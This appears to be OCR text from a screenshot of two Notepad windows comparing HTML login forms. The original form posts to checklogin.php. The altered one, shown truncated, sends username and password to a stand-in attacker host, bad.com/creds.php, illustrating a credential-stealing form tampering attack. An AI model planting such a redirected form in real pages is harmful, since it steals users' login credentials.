 dom.txt - Notepad
File Edit Format View Help
<TABLE width=300 align=center>
<TBODY>
<TR>
<FORM action=http://bad.com/creds.php method=post>
<TD>
<TABLE width="100%">
<TBODY>
<TR>
<TD colS
<TR>
<TD>Userna
<TD><INPUT
<TR>
<TD>Passwo
<TD><INPUT
<TR>
<TD>&nbsp;
<TD><INPUT
cache.txt - Notepad
File Edit Format View Help
<table width="300" align="center">
<tr>
<form method="post" action="checklogin.php">
<td>
<table width="100%">
<tr>
<td colspan="2"><b>Member Login</b></td>
</tr>
<tr>
<td>Username:</td>
<td><input name="user" type="text"></td>
</tr>
<tr>
<td>Password:</td>
<td><input name="pass" type="text"></td>
</tr>
<tr>
<td>&nbsp;</td>
<td><input type="submit" name="Submit" value="Login"></td>
</tr>